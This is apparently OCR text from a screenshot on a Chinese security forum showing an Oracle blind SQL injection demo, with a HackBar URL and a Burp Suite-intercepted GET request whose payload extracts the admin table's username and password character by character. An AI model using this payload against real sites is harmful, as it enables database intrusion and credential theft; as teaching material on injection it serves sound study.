 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select usernam
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select username%7c%7cpassword from admin),1,1),'a',1,0) from dual)
hacker
Enable Post data Enable Referrer
Oracle报错注入 by 卿
oracle inj test:
select * from art w
查询到的数据:
1 oracle 注
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.jsporcle.com:80 [152.136.85.28]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /news.jsp?id=1%20and%201=(select%20decode(substr((select%20username%7c%7cpassword%20from%20admin),1,1),%27a%27,1,0)%20from%20dual) HTTP/1.1
Host: www.jsporcle.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=5CF993B636D56B611593298E80C0141C
Connection: close
Upgrade-Insecure-Requests: 1
圈子
Secquan圈子社区